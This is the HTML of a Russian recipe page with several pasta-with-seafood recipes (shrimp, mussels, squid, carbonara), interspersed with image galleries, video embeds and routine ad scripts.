				<a href='https://de-fragrance.ru/wp-content/uploads/d/8/4/d8419dff76d5064ba70f0e8d2684d51e.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/d/8/4/d8419dff76d5064ba70f0e8d2684d51e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/d/8/4/d8419dff76d5064ba70f0e8d2684d51e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Спагетти с креветками в сливочном соусе: 4 рецепта" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/6/3/4/6341b65ed6005eb5c2625bfa0b4d3ae0.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/6/3/4/6341b65ed6005eb5c2625bfa0b4d3ae0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/6/3/4/6341b65ed6005eb5c2625bfa0b4d3ae0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Макароны с креветками - 7 рецептов в соусе, сливки, чеснок" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/2/3/e/23e96a0eb4d47a52c833dbfef16f4506.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/2/3/e/23e96a0eb4d47a52c833dbfef16f4506.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/2/3/e/23e96a0eb4d47a52c833dbfef16f4506.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с креветками - 8 вкусных рецептов пошагово (с фото)" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/8/9/7/897c4d75297aa6ff088f5b0d8f458358.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/8/9/7/897c4d75297aa6ff088f5b0d8f458358.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/8/9/7/897c4d75297aa6ff088f5b0d8f458358.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с креветками со сливочном соусе - 10 пошаговых рецептов приготовления с фото" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/8/3/d/83d471d63fee2eac1d80efa5b4083c9a.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/8/3/d/83d471d63fee2eac1d80efa5b4083c9a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/8/3/d/83d471d63fee2eac1d80efa5b4083c9a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с креветками в сливочном соусе - 12 рецептов приготовления пошагово - 1000.menu" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>11. Блюдо подавайте порционно, предварительно украсив сверху креветками и присыпав небольшим количеством сыра пармезана.</p>
<p>Наслаждайтесь невероятно вкусным и сытным обедом!</p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="613d68b8-5d55-4789-a8e4-cc6a59e16dff"></div></div>

<h2>Паста с морским коктейлем, красным луком и сливками</h2>
<p><img width="500" height="296" decoding="async" src="/wp-content/uploads/6/a/5/6a5b71b62d96c0355ae76b35d187cb13.jpeg" alt="" /></p>
<p>Для рецепта понадобится:</p>
<ul>
<li>морепродукты – 300 г;</li>
<li>красный лук – 2 крупных шт;</li>
<li>сливки – 100 г;</li>
<li>паста спагетти или перышки – 200 г;</li>
<li>сыр – 50 г;</li>
<li>оливковое масло.</li>
</ul>
<p>Способ приготовления соуса:</p>
<ol>
<li>Луковицы мелко нарезать в форме кубиков, на оливковом масле постараться обжарить до золотистости, но не зажаривать до потемнения.</li>
<li>Морепродукты (которые были предварительно разморожены) добавить на сковородку к луку, обжаривать все вместе приблизительно пять минут.</li>
<li>Сливками залить морской коктейль и тушить на небольшом огне не более 3 минут, можно посолить по вкусу.</li>
<li>Твердый сыр нужно мелко натереть, равномерно посыпать готовую массу со сливками, накрыть крышкой сковороду и потомить еще три минуты.</li>
</ol>
<p>Пасту необходимо отварить во время приготовления соуса. Готовить макароны следует обычным способом, в соответствии с указаниями на упаковке (но на 1-2 минуты меньше). Промывать пасту не нужно, достаточно слить воду через дуршлаг.</p>
<p>Надо так рассчитать время, чтобы одновременно приготовились макароны и соус. Подавать блюдо нужно непременно горячим, выложив в форме гнезда пасту. Сверху на макароны выкладываются морепродукты и поливаются соусом.</p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267299-89 -->
<div id="yandex_rtb_R-A-2267299-89"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267299-89",
		"renderTo": "yandex_rtb_R-A-2267299-89"
	})
})
</script></div>

<p>Сверху порции можно посыпать тертым сыром, украсить зеленью или томатами.</p>
<h2>Приготовление пасты с мидиями в сливочном соусе:</h2>
<h4>
1 подготавливаем мидии.</h4>
<p>
<img width="400" height="300" decoding="async" src="/wp-content/uploads/f/0/0/f004b09086b042f269e0c6c86ad7da28.jpeg" alt="" /><br />
 Этот рецепт пасты можно с легкость отнести к самым простым в приготовлении, питательным и очень вкусным блюдам. В первую очередь надо подготовить мидии, я приобрел мороженные и уже очищенные морепродукты, перед заморозкой они проходят тепловую обработку и не требуют дополнительно 10 – 15 минутной варки. Для начала удаляем их из упаковки и перекладываем в глубокий дуршлаг, ставим емкость с морепродуктами в раковину и даем им немного растаять, на это уйдет примерно 20 минут.<br />
 <img width="400" height="300" decoding="async" src="/wp-content/uploads/e/a/5/ea59e30c958619c27a7e604589c85dcc.jpeg" alt="" /><br />
 После промываем каждую мидию под струей холодной проточной воды, делаем это со всем усердием, вымывая из них песок и разный мусор, очень неприятно, когда во время дегустации готового блюда на зуб попадаются крупинки камушков. Затем перекидываем морепродукты в глубокую миску и сушим их бумажными кухонными полотенцами от лишней влаги.
 </p>
<h4>
2 подготавливаем овощи.</h4>
<p>
<img width="400" height="300" decoding="async" src="/wp-content/uploads/8/4/a/84ad8a31ebbe9f165886f6ff0f14ba04.jpeg" alt="" /><br />
 Теперь пришел черед всех остальных ингредиентов. Помидоры промываем под проточной водой, сушим бумажными кухонными полотенцами и натираем на крупной терке прямо в глубокую тарелку, оставляем нетронутой только ту часть, на которой крепилась плодоножка, а так же кожицу.<br />
 <img width="400" height="300" decoding="async" src="/wp-content/uploads/b/e/1/be164123b373ba2099c5524f7b40d985.jpeg" alt="" /><br />
 Чеснок очищаем от кожуры, кладем на разделочную доску, шинкуем ножом на мелкие кусочки и перекладываем в маленькую пиалу.<br />
 <img width="400" height="300" decoding="async" src="/wp-content/uploads/5/c/f/5cf360853dee94dfcf98d24bc2f33e59.jpeg" alt="" /><br />
 С твердого сыра удаляем парафиновую корочку и натираем его на мелкой терке в глубокую пиалу. Также ставим на кухонный стол сливки, растительное масло, кладем сушеный, измельченный базилик, петрушку, соль, красный молотый перец и отваренные спагетти.
 </p>
<h4>
3 готовим пасту с мидиями в сливочном соусе.</h4>
<p>
<img width="400" height="300" decoding="async" src="/wp-content/uploads/a/6/9/a69118c9a6e00eb14d1f972d00d9296f.jpeg" alt="" /><br />
 Включаем плиту на средний уровень и ставим на нее сковороду с небольшим количеством растительного масла. В слегка разогретый жир опускаем мидии.<br />
 <img width="400" height="300" decoding="async" src="/wp-content/uploads/1/7/d/17d556bd0fb6ebbb743047fce44537d7.jpeg" alt="" /><br />
 Тушим их, периодически перемешивая в течение 6 – 7 минут пока не выпарится весь сок, который пустят морепродукты во время тепловой обработки. Затем добавляем к ним измельченные томаты, чеснок, красный молотый перец, щепотку базилика, по вкусу соль и помешивая ингредиенты деревянной кухонной лопаткой, тушим их еще в течение 3 – 4 минут.<br />
 <img width="400" height="300" decoding="async" src="/wp-content/uploads/0/a/8/0a84331312f4c0c44adf8b2b298905af.jpeg" alt="" /><br />
 После добавляем в сковороду сушеную петрушку, вливаем сливки, даем им закипеть и провариваем соус еще пару минут. Затем пробуем его на вкус и если надо добавляем больше соли и специй. В готовый соус опускаем отваренные спагетти, <a href="/cooking/krokembus-kak-prigotovit-v-domasnih-usloviah.html">перемешиваем ингредиенты кухонной лопаткой</a>, готовим блюдо на огне еще 30 – 40 секунд и выключаем плиту. Накрываем сковороду крышкой и даем спагетти возможность настояться в соусе примерно 2 – 3 минуты. Затем помогая себе столовыми ложками, раскладываем ароматное яство по тарелкам, посыпаем измельченным сыром и вперед дегустировать!</p>
<h4>
4 подаем паста с мидиями в сливочном соусе.</h4>
<p>
<img width="400" height="300" decoding="async" src="/wp-content/uploads/6/4/0/64013adf22044d741eaab6e5e100223b.jpeg" alt="" /><br />
 Паста с мидиями в сливочном соусе подается в горячем виде. После приготовления блюду дают настояться несколько минут, для того чтобы спагетти впитало в себя аромат и привкус мидий, специй, а так же сливок. Раскладывают по тарелкам, посыпают сыром и подают в виде ужина, завтрака или второго блюда для обеденного стола. Это яство можно дополнить нарезкой или салатом из свежих овощей. Невероятно вкусно, просто, сытно! И более того это яство можно считать природным афродизиаком, так что готовьте и наслаждайтесь!<br />
 Приятного аппетита!
 </p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId321947' style='margin:5px 0;'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 321947,
            			containerId: 'containerId321947'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script></div>

<h4>Советы к рецепту</h4>
<p>	– – По желанию томаты можно ошпарить в кипятке в течение 30 – 40 секунд, удалить с них кожицу и после измельчить в блендере до состояния пюре или по старинке натереть их на терке.</p>
<p>	– – Не забывайте о том, что любые морепродукты уже содержат в себе небольшое количество соли, поэтому во время приготовления не стоит добавлять много соли, лучше посолить блюдо в конце.</p>
<p>	– – По желанию мидии можно комбинировать с любыми другими морепродуктами, например с креветками, устрицами, улитками, мясом раков или крабов.</p>
<h2>Паста с креветками и кальмарами в сливочно-чесночном соусе</h2>
<p>Ещё один способ приготовления пасты с добавлением кальмаров и креветок предполагает использование сливочно-чесночного соуса. Чтобы приготовить угощение по этому рецепту, можно взять любые макароны, главное условие — выбирать изделия из твёрдых сортов пшеницы.</p>
<p>Для приготовления такого блюда нужно взять:</p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267299-90 -->
<div id="yandex_rtb_R-A-2267299-90"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267299-90",
		"renderTo": "yandex_rtb_R-A-2267299-90"
	})
})
</script></div>

<ul>
<li>0,5 кг макаронных изделий;</li>
<li>350 грамм кальмаров;</li>
<li>250 грамм креветок;</li>
<li>3 ст. ложки овощного или рыбного бульона;</li>
<li>1 штуку лука-шалот;</li>
<li>2 ст. ложки лимонного сока;</li>
<li>2 чесночные дольки;</li>
<li>0,2 л сливок;</li>
<li>соли с перцем на свой вкус;</li>
<li>несколько веточек зелени (при желании)</li>
</ul>
<p><iframe loading="lazy" title="Паста с Креветками и Кальмарами в Сливочном Соусе | Еда Без Труда!" width="700" height="394" src="https://www.youtube.com/embed/KS63jmcKA3I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Пошаговый рецепт:</p>
<ol>
<li>Креветок проварить несколько минут в слегка подсоленной воде, охладить и почистить.</li>
<li>Кальмара почистить и порезать в виде полосок.</li>
<li>Переложить подготовленные морепродукты в подходящую по объёму ёмкость, полить соком лимона и дать настояться примерно в течение четверти часа.</li>
<li>Лук-шалот нарезать в виде тонких полос, чесночные дольки порезать как можно мельче. Подготовленные овощи высыпать на разогретую сковородку, смазанную растительным маслом, и поджарить до лёгкой золотистости.</li>
<li>На отдельной сковородке поджарить подготовленные морепродукты в течение максимум 5 минут.</li>
<li>Соединить все компоненты вместе, добавить сливки и бульон, соль и перец по вкусу.</li>
<li>Посыпать любимыми пряностями, перемешать и продолжить готовить, уменьшив огонь до минимума.</li>
<li>Во время тушения морепродуктов в соусе нужно заняться приготовлением макаронных изделий, следуя инструкции на коробке.</li>
<li>Готовые макароны отбросить на дуршлаг. Когда лишняя жидкость стечет, пересыпать их в сковороду с морепродуктами и соусом, перемешать и потушить в течение пары минут.</li>
</ol>
<p>Готовую пасту выложить в порционные тарелки, посыпать при желании измельчённой свежей зеленью и можно подавать на стол.</p>
<p>
<img width="680" height="400" decoding="async" src="/wp-content/uploads/4/e/8/4e8d8f69f2889d6f7404ca2df07e36c0.jpeg" alt="" />Яндекс картинки</p>
<h2>Паста карбонара с креветками и сыром</h2>
<p><img width="800" height="441" decoding="async" src="/wp-content/uploads/9/9/d/99d5d43cc06a7a20a3c3aa959ca8eb3b.jpeg" alt="" /></p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="ff70cdcc-a562-4f60-975a-8deecfa71fc3"></div></div>

<p>Знаменитая паста карбонара подается почти в каждом итальянском ресторане. Вкусный и ароматный сырный соус не оставит вас равнодушными. Хорошо подходит такое блюдо для романтического ужина тет-а-тет или для вечеринок с друзьями.</p>
<p>Ингредиенты:</p>
<ul>
<li> сыр (150 грамм твердых сортов, например, карамболь),</li>
<li>очищенные креветки (300 грамм),</li>
<li>спагетти или рожки (250 грамм),</li>
<li>растительное масло,</li>
<li>базилик или зелень петрушки, соль.</li>
</ul>
<p>Способ приготовления:</p>
<ol>
<li>Отвариваем спагетти почти до готовности (недоваренные всего на 1 минутку), Делаем заготовку для соуса: обжариваем в оливковом масле креветки (2-3 минуты), натираем на терке сыр и смешиваем с яйцами.</li>
<li>Соус, соприкасаясь с пастой, начнет плавиться, образуя вкусную эластичную смесь. Не пережарьте креветки, чтобы они не стали резиновыми.</li>
<li>Соединяем ингредиенты пасты в единое блюдо – перекладываем макароны в сковороду и перемешиваем. Если в нее попадет небольшое количество бульона – это даже хорошо, получится более сочное и вкусное блюдо.</li>
<li>Подавайте его на стол горячим. Подобным же образом готовится паста в сливочном соусе – добавьте немного сливок вместе с сыром и обжаренным зеленым луком. Нежный сливочный соус с макаронными изделиями в тарелке посыпьте кубиками сыра.</li>
<li>Поливаем пасту с морепродуктами тёплыми сливками</li>
</ol>
<p>Советы по приготовлению пасты с морепродуктами по рецепту:</p>
<p>
Кулинарам, которым важна калорийность, паста (морепродуктами вы подчеркнёте её вкус или традиционным сыром с беконом — неважно) может показаться слишком уж «сытной». Для того чтобы снизить калорийность предложенной нами пасты с морепродуктами рецепт допускает замену жирных сливок более диетическими.</p>
<p><iframe loading="lazy" title="Паста с морепродуктами. ( в соусе &quot;Альфредо&quot;)" width="700" height="394" src="https://www.youtube.com/embed/1oQbX-JYNCo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Как приготовить сливочную пасту с креветками и моцареллой</h2>
<h3>Ингредиенты</h3>
<ul>
<li>120 г пасты (пенне или макароны-бабочки)</li>
<li>1 столовая ложка оливкового масла</li>
<li>250 г очищенных креветок</li>
<li>2 измельченных зубчика чеснока</li>
<li>300 г помидоров черри, очищенных от семян, нарезанных</li>
<li>½ стакана сливок (пополам)</li>
<li>½ стакана тертого сыра моцарелла</li>
<li>¼ ч. л. итальянских трав</li>
<li>¼ ч.л. хлопьев красного перца</li>
<li>¼ стакана воды для приготовления пасты</li>
<li>соль по вкусу</li>
</ul>
<h3>Шаг 1</h3>
<p>Начните готовить макароны согласно инструкции на упаковке.</p>
<p>Тем временем нагрейте оливковое масло в сковороде.</p>
<p>Добавить чеснок и варить 30 секунд. Добавьте креветки и готовьте по 1 минуте с каждой стороны. Удалите креветки и отложите в сторону.</p>
<p>
<img width="800" height="600" decoding="async" src="/wp-content/uploads/0/f/9/0f91c2c600050948b7f525126a4142f3.png" alt="" data-src="/wp-content/uploads/8/b/8/8b803084abc43ef8bd1ca41bddaf847e.png" /></p>
<h3>Шаг 2</h3>
<p>В ту же сковороду добавьте помидоры черри и варите до мягкости.</p>
<p>Добавить сливки (половину и половину) и довести до кипения.</p>
<p>
<img width="800" height="600" decoding="async" src="/wp-content/uploads/2/b/4/2b4ecbf1092708be47ac556999b69dca.png" alt="" data-src="/wp-content/uploads/4/8/b/48b6daad95d93cd2be857dfdff4b03aa.png" /></p>
<p>Добавьте специи и сыр моцарелла.</p>
<p>Варить, пока сыр не растает.</p>
<p>
<img width="800" height="600" decoding="async" src="/wp-content/uploads/b/1/9/b190d1cb82a0b9ddad1fa3abca2093e7.png" alt="" data-src="/wp-content/uploads/b/9/0/b9023c617f86c23690225da6a68553c9.png" /></p>
<h3>Шаг 4</h3>
<p>Слить пасту и добавить в сырный соус. Добавьте креветки и перемешайте.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='32399,32400,32401,32402,32403,32404,32405,32406,32407,32408'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-32344 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/7/3/8/73865121b3f9145c02ad88a11d4c69f9.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/7/3/8/73865121b3f9145c02ad88a11d4c69f9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/7/3/8/73865121b3f9145c02ad88a11d4c69f9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с креветками: как приготовить вкусное блюдо" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/7/e/3/7e37925b2bf098821744ad829a2e1070.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/7/e/3/7e37925b2bf098821744ad829a2e1070.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/7/e/3/7e37925b2bf098821744ad829a2e1070.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диетическая паста с креветками: рецепты и фото | диеты и рецепты" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/b/a/d/bad457e70d9409f8644a3eb815e1f236.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/b/a/d/bad457e70d9409f8644a3eb815e1f236.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/b/a/d/bad457e70d9409f8644a3eb815e1f236.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с креветками в сливочном соусе (рецепт с фото и видео) | пошагово в домашних условиях" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/8/7/e/87e00ce262757adcab4e2bcec6e905b0.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/8/7/e/87e00ce262757adcab4e2bcec6e905b0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/8/7/e/87e00ce262757adcab4e2bcec6e905b0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с креветками: рецепты" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/c/4/3/c4371d1327e401a510c1ac5b71a42795.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/c/4/3/c4371d1327e401a510c1ac5b71a42795.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/c/4/3/c4371d1327e401a510c1ac5b71a42795.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с креветками в сливочном соусе" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/b/4/4/b446a300e15727769877085146c30b29.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/b/4/4/b446a300e15727769877085146c30b29.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/b/4/4/b446a300e15727769877085146c30b29.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с морепродуктами в сливочном соусе – нежный вкус италии! проверенные рецепты пасты с морепродуктами в сливочном соусе - автор екатерина данилова - журнал женское мнение" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/6/8/c/68c74c328c252ed032a1a8d29ba51a85.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/6/8/c/68c74c328c252ed032a1a8d29ba51a85.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/6/8/c/68c74c328c252ed032a1a8d29ba51a85.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с морепродуктами в сливочном соусе по-итальянски" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/f/e/d/fed08d679c45b6a78718713e3e20ae6b.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/f/e/d/fed08d679c45b6a78718713e3e20ae6b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/f/e/d/fed08d679c45b6a78718713e3e20ae6b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с морским коктейлем в сливках" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/7/6/c/76cc04ad25b77cdd9adddac8fb918a9e.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/7/6/c/76cc04ad25b77cdd9adddac8fb918a9e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/7/6/c/76cc04ad25b77cdd9adddac8fb918a9e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Топ-5 рецептов пасты с морепродуктами, как приготовить" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/4/4/5/445d6cde2ab1869237abaa052b8a17ba.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/4/4/5/445d6cde2ab1869237abaa052b8a17ba.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/4/4/5/445d6cde2ab1869237abaa052b8a17ba.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с морепродуктами - пошаговые рецепты с фото" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Подавать теплым, посыпав свежим нарезанным базиликом, хлопьями красного перца или желаемыми травами.</p>
<p>
<img width="800" height="600" decoding="async" src="/wp-content/uploads/c/d/e/cde5b48d5637c44dae54ddf6c262b7a6.png" alt="" data-src="/wp-content/uploads/3/0/f/30fb554470a876493cc1399c0b8b9c13.png" /></p>
<p>Эта сливочная паста с креветками и моцареллой идеально подходит для тех случаев, когда вам нужен легкий ужин с большой стороной «ням».</p>
<h2>Рецепты</h2>
<p>Среди рецептов диетической пасты с креветками каждый сможет найти для себя предпочтительный вариант, выбрав <a href="/cooking/maso-s-ovosami-v-duhovke-recepty-kurinoj-grudki-svinyh-rebrysek-vyrezki-stejkov.html">по фото готового блюда или по</a> своим пристрастиям. Паста любима многими не только за вкусовые качества и легкость, но и за минимум временных затрат. От начала готовки до начала трапезы может пройти всего 20 минут.</p>
<h3>В кислом соусе</h3>
<p>Понадобится:</p>
<ul>
<li>10-12 королевских креветок;</li>
<li>400 г спагетти;</li>
<li>50-60 г каперсов;</li>
<li>стручок острого перца;</li>
<li>свежий лимон;</li>
<li>растительное масло (лучше оливковое);</li>
<li>сушеные итальянские травы, перец и соль.</li>
</ul>
<p>Сначала варят спагетти. Когда они готовы, можно заняться креветками. Размороженные мытые креветки чистят. Голову обязательно отрезают, хвостик можно оставить. Сковороду нужно раскалить.</p>
<p>На сильном огне с оливковым маслом креветки обжаривают буквально пару минут для появления корочки, после чего снимают с огня и на время оставляют. В этом же масле готовят соус: в сковороду вливают 3-4 ст.л. сока лимона, добавляют щепотку цедры, каперсы и измельченный перец.</p>
<p><img width="600" height="400" decoding="async" src="/wp-content/uploads/c/d/1/cd1d86b7b16f2adaba66b16d1503baf9.jpeg" alt="" /></p>
<p>Соус готовится не более 3 минут, при этом постоянно помешивается. Когда соус готов, его снимают с огня. В сковороду выкладывают пасту, перемешивают с заправкой, а сверху выкладывают креветки. При подаче к столу посыпают рубленым базиликом.</p>
<h3>С томатами в сливках</h3>
<p>Понадобится:</p>
<ul>
<li>300 г спагетти;</li>
<li>200 г крупных креветок;</li>
<li>2 средних помидора;</li>
<li>200 г нежирных сливок;</li>
<li>1-2 зубчика чеснока (по вкусу);</li>
<li>несколько веточек базилика;</li>
<li>соль и перец;</li>
<li>оливковое масло.</li>
</ul>
<p><img width="300" height="200" decoding="async" src="/wp-content/uploads/c/6/f/c6ff37560f9fa0c1e53647805e389454.jpeg" alt="" />Спагетти варят заранее. Когда первый этап работ закончен, приступают к соусу и «начинке». Удаляют креветочный панцирь, каждую креветку режут на 2 или 3 части, все зависит от их размера.</p>
<p>В сковороде поджаривают чеснок на оливковом масле. Когда он стал золотистым и отдал аромат, пора обжаривать креветки. На это понадобится 3 минуты, после чего вливают сливки.</p>
<p>Морепродукты тушат, постоянно помешивая. Через 5 минут добавляют мелко нарезанные томаты и шинкованный базилик. Потребуется еще 5-7 минут тушения, после чего можно выключать плиту и перемешивать соус с макаронами.</p>
<h3>С овощами</h3>
<p>Понадобится:</p>
<ul>
<li>400 г пасты;</li>
<li>300 г креветок;</li>
<li>1 помидор;</li>
<li>1 небольшая луковица;</li>
<li>1 молодой цуккини;</li>
<li>100 г диетических сливок;</li>
<li>базилик;</li>
<li>масло;</li>
<li>соль и черный перец.</li>
</ul>
<p>Отваривают пасту. В разогретом масле поджаривают до покраснения креветки без панцирей. Затем добавляют сливки. Когда смесь немного загустеет, настает черед овощей, произвольно, но не крупно нарезанных. Креветочно-овощной соус готовится 10-12 минут, после чего добавляются спагетти и травы.</p>
<h3>В томатном соусе</h3>
<p><img width="300" height="200" decoding="async" src="/wp-content/uploads/2/2/4/22481843dd7255545096d8be615f4915.jpeg" alt="" />Понадобится:</p>
<ul>
<li>300 г креветок;</li>
<li>300 г спагетти;</li>
<li>4 ст.л. томатной пасты;</li>
<li>несколько зубчиков чеснока;</li>
<li>маленький пучок укропа;</li>
<li>оливковое масло;</li>
<li>соль и перец.</li>
</ul>
<p>Спагетти уже сварены и ждут своей очереди. В обжаренный на масле чеснок добавляют очищенные креветки, дают им зарумяниться в течение пары минут, после чего заливают томатной пастой и уваривают на слабом огне 7-10 минут. В конце пасту добавляют в соус, посыпают зеленью.</p>
<h2>Паста с морепродуктами</h2>
